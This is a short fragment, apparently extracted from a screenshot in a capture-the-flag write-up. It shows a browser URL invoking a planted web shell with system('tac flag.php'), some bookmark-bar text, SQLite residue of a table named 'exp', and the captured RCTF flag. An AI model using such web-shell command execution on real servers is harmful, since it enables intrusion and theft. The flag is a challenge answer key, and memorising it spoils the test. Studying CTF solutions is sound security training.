 不安全 60.204.143.208/shell.php?1=system(%27tac%20flag.php%27);
编程学习 Obsidian 网络安全 取证 漏洞平台 知识星球 | 深度连接... Gmail ChatGPT 宝塔Linux面板 谈高效漏洞挖掘之F...
.0: � �1 Ktableexpexp CREATE TABLE exp (payload text) � � ;$flag = 'RCTF{ok_you_are_win_this_sql_game}';